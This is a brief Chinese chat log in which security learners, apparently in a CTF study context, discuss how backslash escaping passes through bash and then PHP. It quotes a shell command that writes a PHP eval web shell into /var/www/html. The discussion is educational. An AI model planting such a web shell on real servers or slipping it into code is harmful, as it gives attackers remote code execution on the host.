 这个确实有点绕
换成单引号应该会好点
这个vscode装了php插件之后应该有语法高亮的吧
22-web-X1r0z 10:39:55
这个确实有点绕
emm就是 从里到外一步一步来，然后转义是从左往右一个一个字符来看
12:25:51
22-web-X1r0z 10:36:29
你要执行的命令是echo "<?=@eval(\$_POST['a']);" > /var/www/html/1.php
师傅那我是不是该这么理解，就是经过了两次转义：从bash到php。在bash下先经过一次转义：`eval(\$_POST
['a']` ->`eval(\$_POST['a']`。然后在php下将转义的结果再转义：`eval(\$_POST['a']`->`eval(\\\$_POST['a']`。
嗯